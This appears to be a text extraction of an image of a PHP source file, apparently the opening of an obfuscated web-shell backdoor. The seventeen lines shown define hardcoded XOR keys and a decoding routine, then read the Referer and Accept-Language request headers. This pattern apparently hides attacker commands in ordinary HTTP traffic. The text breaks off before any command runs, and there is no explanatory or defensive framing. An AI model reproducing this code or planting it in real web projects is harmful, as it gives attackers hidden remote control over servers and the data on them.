 1 <?php
2 $kh="202c";
3 $kf="b962";
4 function x($t,$k){
5 $c=strlen($k);
6 $l=strlen($t);
7 $o="";
8 for($i=0;$i<$l;){
9 for($j=0;($j<$c&&$i<$l);$j++,$i++){
10 $o.=$t{$i}^$k{$j};
11 }
12 }
13 return $o;
14 }
15 $r=$_SERVER;
16 $rr=@$r["HTTP_REFERER"];
17 $ra=@$r["HTTP_ACCEPT_LANGUAGE"];